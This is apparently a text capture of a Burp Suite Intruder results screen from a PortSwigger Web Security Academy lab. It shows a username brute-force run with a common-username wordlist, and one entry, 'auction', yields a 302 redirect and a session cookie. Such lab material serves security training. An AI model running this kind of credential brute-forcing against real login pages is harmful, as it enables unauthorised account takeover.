 4. Intruder attack of https://0ab500b7046664a0804b312b009a0002.web-security-academy.net
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length
97 auction 302 294 189
0 200 250 3335
1 carlos 200 290 3335
2 root 200 289 3335
3 admin 200 247 3335
4 test 200 247 3335
5 guest 200 247 3335
6 info 200 248 3335
7 adm 200 248 3335
8 mysql 200 249 3335
9 user 200 249 3335
10 administrator 200 219 3335
11 oracle 200 287 3335
12 ftp 200 288 3335
13 pi 200 290 3335
14 puppet 200 239 3335
15 ansible 200 222 3335
16 ec2-user 200 287 3335
17 vagrant 200 287 3335
18 azureuser 200 264 3335
19 academico 200 262 3335
20 acceso 200 223 3335
21 access 200 229 3335
22 accounting 200 220 3335
23 accounts 200 220 3335
Request Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /my-account?id=auction
3 Set-Cookie: session=lWrDLDiConM8mXfKNCSuWa2mxNBuHOGm; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6